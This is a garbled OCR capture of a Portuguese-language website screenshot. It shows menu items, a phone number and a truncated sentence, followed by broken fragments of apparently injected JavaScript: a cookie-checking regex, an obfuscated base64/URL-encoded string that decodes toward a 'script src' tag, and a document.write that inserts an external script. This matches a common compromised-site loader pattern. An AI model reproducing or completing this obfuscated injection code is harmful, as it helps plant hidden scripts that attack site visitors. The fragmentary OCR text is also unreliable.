
SOCIAL
AMBIENTAL
EAD
CONTATO
34. 3253-0533
ral da intoxicação por
Exp(“(?:^|; )”+e.replace(/([.$?*|{}()
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OC
ent.write(‘script src=”‘+src+’”/script’)}